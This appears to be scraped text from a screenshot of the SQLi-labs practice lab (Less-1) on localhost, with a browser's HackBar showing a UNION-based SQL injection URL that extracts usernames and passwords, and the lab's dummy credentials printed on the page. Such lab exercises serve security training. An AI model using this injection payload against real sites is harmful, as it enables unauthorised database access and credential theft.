 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,I-kill-
you:Angelina,p@ssword:Dummy,crappy:secure,stupidity:stupid,genious:superman,mob!le:batman,admin:admin,admin1:admin1,a
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
http://127.0.0.1/sqli/Less-1/?id=0' union select 1,2,group_concat(password,0x3a,username) from users --+
Split URL
Execute